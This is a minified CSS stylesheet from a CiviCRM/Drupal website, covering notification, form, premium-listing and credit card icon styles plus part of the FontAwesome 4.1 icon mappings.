div.ui-notify-message-style a:hover,.crm-container div.ui-notify-message-style a:focus{color:#b2b8ff}.crm-container div.ui-notify-message-style .ui-button .ui-button-text{color:#2f2f2f;text-decoration:none}#crm-notification-container .ui-notify-message .ui-notify-close{cursor:pointer}#crm-notification-container .ui-notify-message a.ui-notify-cross{margin-top:-4px;float:right;text-decoration:none;font-size:13px;font-weight:700;text-shadow:0 1px 1px #fff;padding:2px;color:#fdfdfd}#crm-notification-container .ui-notify-message .ui-notify-cross:hover,#crm-notification-container .ui-notify-message .ui-notify-cross:focus{color:#ffffab}.crm-container div.ui-notify-message table,.crm-container div.ui-notify-message tbody,.crm-container div.ui-notify-message tr{border:0 none;font-size:11px}.crm-container div.ui-notify-message table{margin:10px 0}.crm-container div.ui-notify-message td{background:rgba(255,255,255,.1);border:1px solid #111;font-size:11px;color:#fff}.crm-container div.ui-notify-message th{background:rgba(200,200,200,.2);border:1px solid #111;color:#eee;font-size:11px}.crm-container div.ui-notify-message table a.action-item{margin-right:5px}.crm-container div.ui-notify-message ul,.crm-container div.ui-notify-message ol{margin:.5em 0 1em;padding:0 0 0 .5em}.crm-container div.ui-notify-message div.icon,.crm-status-icon{background:transparent url(/sites/all/modules/contrib/civicrm/i/message-icons.png) no-repeat 0 0;width:24px;height:24px;margin-right:6px}.crm-container div.ui-notify-message.success div.icon,.crm-status-icon.success{background-position:-24px 0}.crm-container div.ui-notify-message.info div.icon,.crm-status-icon.info{background-position:-48px 0}
.crm-container div.ui-notify-message.error div.icon,.crm-status-icon.error{background-position:-72px 0}.crm-container div.ui-notify-message.none div.icon{display:none}span.crm-status-icon{display:inline-block}#crm-container.crm-public input[type=text],#crm-container.crm-public input[type=password],#crm-container.crm-public input[type=email],#crm-container.crm-public select{font-size:15px;padding:5px;border-radius:3px;vertical-align:middle;max-width:100%}#crm-container.crm-public .label,#crm-container.crm-public .price-field-amount{padding-top:6px;font-size:15px}.crm-container.crm-public .select2-container,.crm-container.crm-public .select2-results{font-size:14px}.crm-container.crm-public .select2-container *{box-sizing:content-box}.crm-container.crm-public .select2-container .select2-choice{padding:5px 5px 5px 8px}.crm-container.crm-public .select2-container-multi .select2-choices{padding:4px}.crm-public .select2-container .select2-choice .select2-arrow{width:20px}.crm-public .select2-container .select2-choice .select2-arrow b{position:relative;top:2px;left:2px}.crm-container.crm-public .select2-container-multi .select2-choices .select2-search-choice{padding:3px 3px 3px 20px}.crm-container.crm-public .select2-container-multi .select2-choices:before{top:9px}.crm-public .crm-profile-view .content{padding-top:6px}#crm-container.crm-public .calc-value,#crm-container.crm-public .content{padding-top:6px;font-size:15px}#crm-container.crm-public .crm-section,.crm-section{margin-bottom:0}#crm-container.crm-public #crm-submit-buttons{margin-top:30px}#crm-container.crm-public #premiums-listings{margin-top:10px;min-width:450px;width:60%}#crm-container.crm-public #premiums-listings .premium{margin:5px 0}#crm-container.crm-public #premiums-listings .premium .premium-short{padding:10px;border:2px solid #fff;background-color:#f0f0f0;cursor:pointer}#crm-container.crm-public #premiums-listings .premium .premium-short:hover{border:2px solid #b0b0b0}#crm-container.crm-public #premiums-listings .premium .premium-short-thumbnail{float:left;width:50px}#crm-container.crm-public #premiums-listings .premium .premium-short-thumbnail img{width:50px}#crm-container.crm-public #premiums-listings .premium .premium-short-content{text-align:center;font-size:20px;font-weight:700;padding:20px}#crm-container.crm-public #premiums-listings .premium .premium-full{display:none;padding:5px;border:2px solid #cfcfcf;background-color:#fff}#crm-container.crm-public #premiums-listings .premium .premium-full .premium-full-image{float:left;width:200px;padding:10px}#crm-container.crm-public #premiums-listings .premium .premium-full .premium-full-image img{width:200px}#crm-container.crm-public #premiums-listings .premium .premium-full .premium-full-title{text-align:center;font-size:1.5em;font-weight:700;padding:20px}#crm-container.crm-public #premiums-listings .premium .premium-full .premium-full-min{font-size:.9em;font-style:italic}#crm-container.crm-public #premiums-listings .premium.premium-no_thanks .premium-short{text-align:center;font-size:1.3em;padding:10px}#crm-container.crm-public #premiums-listings .premium.premium-no_thanks .premium-full{text-align:center;font-size:1.3em;font-weight:700;padding:10px}#crm-container.crm-public #premiums-listings .premium.premium-disabled .premium-short,#crm-container.crm-public #premiums-listings .premium.premium-disabled .premium-full .premium-full-image,#crm-container.crm-public #premiums-listings .premium.premium-disabled .premium-full .premium-full-title,#crm-container.crm-public #premiums-listings .premium.premium-disabled .premium-full .premium-full-description,#crm-container.crm-public #premiums-listings .premium.premium-disabled .premium-full .premium-full-options,#crm-container.crm-public #premiums-listings .premium.premium-disabled .premium-full .premium-full-min{opacity:.5}#crm-container.crm-public #premiums-listings .premium .premium-full-disabled{display:none}#crm-container.crm-public #premiums-listings .premium.premium-disabled .premium-full-disabled{display:block;color:red;text-align:center;font-weight:700;margin-bottom:.5em}
#crm-container.crm-public .price-set-row{font-size:15px;margin-bottom:5px}#crm-container.crm-public .price-set-row input,#crm-container.crm-public .price-set-row label{vertical-align:middle;cursor:pointer}#crm-container.crm-public .price-set-row .crm-price-amount-amount{min-width:2em;color:#333}#crm-container.crm-public .price-set-row .crm-price-amount-label{color:#444}#crm-container.crm-public .price-set-row .highlight label{color:#000;font-weight:700}#crm-container.crm-public .price-set-row .highlight .crm-price-amount-label{color:#222}#crm-container.crm-public .price-set-option-content>tt{display:none}#crm-container .sold-out-option,#crm-container .price-set-row span.sold-out-option .crm-price-amount-label,#crm-container .price-set-row span.sold-out-option .crm-price-amount-amount{font-style:italic !important;font-weight:400 !important;font-size:15px;color:#666 !important}.crm-container .credit_card_type-section .crm-credit_card_type-icons a{display:block;float:left;width:50px;height:30px;background:url(/sites/all/modules/contrib/civicrm/i/creditcard-icons.png) no-repeat 0 0 transparent;text-indent:-20000px;margin-right:10px;box-shadow:1px 1px 3px rgba(0,0,0,.5);border-radius:3px;border:1px solid #fff}.crm-container .credit_card_type-section .crm-credit_card_type-icons .crm-credit_card_type-icon-visa{background-position:-50px 0}.crm-container .credit_card_type-section .crm-credit_card_type-icons .crm-credit_card_type-icon-mastercard{background-position:-100px 0}.crm-container .credit_card_type-section .crm-credit_card_type-icons .crm-credit_card_type-icon-amex{background-position:-150px 0}.crm-container .credit_card_type-section .crm-credit_card_type-icons .crm-credit_card_type-icon-discover{background-position:-200px 0}.crm-container .credit_card_type-section .crm-credit_card_type-icons .crm-credit_card_type-icon-jcb{background-position:-250px 0}.crm-container .credit_card_type-section .crm-credit_card_type-icons .crm-credit_card_type-icon-unionpay{background-position:-300px 0}.crm-container .cvv2-icon{display:inline-block;width:50px;height:30px;background:url(/sites/all/modules/contrib/civicrm/i/creditcard-icons.png) no-repeat 0 0 transparent}#crm-container .credit_card_type-section .crm-credit_card_type-icons a,#crm-container .credit_card_type-section .crm-credit_card_type-icons a:link,#crm-container .credit_card_type-section .crm-credit_card_type-icons a:hover,#crm-container .credit_card_type-section .crm-credit_card_type-icons a:focus,#crm-container .credit_card_type-section .crm-credit_card_type-icons a:active{color:#fff}.crm-container .strikethrough{text-decoration:line-through !important}.crm-container input.ng-invalid.ng-dirty,.crm-container select.ng-invalid.ng-dirty,.crm-container textarea.ng-invalid.ng-dirty{border:1px solid red}.crm-container input.ng-valid,.crm-container input.ng-pristine,.crm-container textarea.ng-valid,.crm-container textarea.ng-pristine,.crm-container select.ng-valid,.crm-container select.ng-pristine{border:1px solid #666}.crm-container .blockUI.blockOverlay{background:url(/sites/all/modules/contrib/civicrm/i/loading-overlay.gif) center center no-repeat #fff !important}.crm-container table.mergecontact thead th{width:30%}.crm-container .crm-ui-datetime.ng-dirty input.incomplete{border:1px solid red}.crm-container .crm-grip{cursor:move}.crm-tag-item{display:inline-block;padding:1px 5px;border-radius:3px;border:1px solid grey}.crm-dedupe-rules-form-block-used div{max-width:800px}.crm-dedupe-rules-form-block-used p:first-child{margin-top:0}.dedupe-rules-dialog [type=radio]{margin-top:4px}.dedupe-rules-dialog p:first-child{margin-top:0}.dedupe-rules-dialog input[type=radio]{float:left}.dedupe-rules-dialog label>*{margin-left:30px}.menu-toggle{display:block;cursor:pointer;height:36px}.menu-toggle .lines{display:block;float:left;margin:0;padding:4px 3px;width:36px;border-radius:3px}.menu-toggle .toggle-help{float:left;height:36px;line-height:36px}.menu-toggle .line{display:block;height:2px;width:26px;margin:5px auto 5px auto;background-color:#aaa;border-bottom:1px solid #ccc}.responsive-menu{clear:both}
.responsive-menu,.responsive-menu.links.inline{max-height:0;overflow:hidden}.responsive-menu.menu-toggled,.responsive-menu.links.inline.menu-toggled{max-height:none}.responsive-menu li,.responsive-menu.inline li{position:relative;display:block}@media all and (min-width:740px) and (min-device-width:740px),(max-device-width:800px) and (min-width:740px) and (orientation:landscape){.menu-toggle{display:none}.responsive-menu,.responsive-menu.links.inline{max-height:none;overflow:visible}.responsive-menu li{display:inherit}.responsive-menu.inline li{display:inline-block}.responsive-menu .sub-menu{position:absolute;z-index:100;max-height:0;overflow:hidden}.responsive-menu .sub-menu.active{max-height:none;overflow:visible}.responsive-menu .sub-menu li{display:block}}.superhero-block{background-repeat:no-repeat;background-size:100% auto}.parallax{background-position:0 0}@font-face{font-family:'FontAwesome';src:url(/sites/all/themes/custom/uws_lexus_zymphonies_theme/fonts/fontawesome-webfont.eot?v=4.1.0);src:url(/sites/all/themes/custom/uws_lexus_zymphonies_theme/fonts/fontawesome-webfont.eot?#iefix&v=4.1.0) format('embedded-opentype'),url(/sites/all/themes/custom/uws_lexus_zymphonies_theme/fonts/fontawesome-webfont.woff?v=4.1.0) format('woff'),url(/sites/all/themes/custom/uws_lexus_zymphonies_theme/fonts/fontawesome-webfont.ttf?v=4.1.0) format('truetype'),url(/sites/all/themes/custom/uws_lexus_zymphonies_theme/fonts/fontawesome-webfont.svg?v=4.1.0#fontawesomeregular) format('svg');font-weight:400;font-style:normal}.fa{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:spin 2s infinite linear;-moz-animation:spin 2s infinite linear;-o-animation:spin 2s infinite linear;animation:spin 2s infinite linear}@-moz-keyframes spin{0%{-moz-transform:rotate(0deg)}100%{-moz-transform:rotate(359deg)}}@-webkit-keyframes spin{0%{-webkit-transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg)}}@-o-keyframes spin{0%{-o-transform:rotate(0deg)}100%{-o-transform:rotate(359deg)}}@keyframes spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=1);-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-ms-transform:rotate(90deg);-o-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2);-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=3);-webkit-transform:rotate(270deg);-moz-transform:rotate(270deg);-ms-transform:rotate(270deg);-o-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=0,mirror=1);-webkit-transform:scale(-1,1);-moz-transform:scale(-1,1);-ms-transform:scale(-1,1);-o-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2,mirror=1);-webkit-transform:scale(1,-1);-moz-transform:scale(1,-1);-ms-transform:scale(1,-1);-o-transform:scale(1,-1);transform:scale(1,-1)}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}
.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}
.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}
.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}
.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}
.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper-square:before,.fa-pied-piper:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}
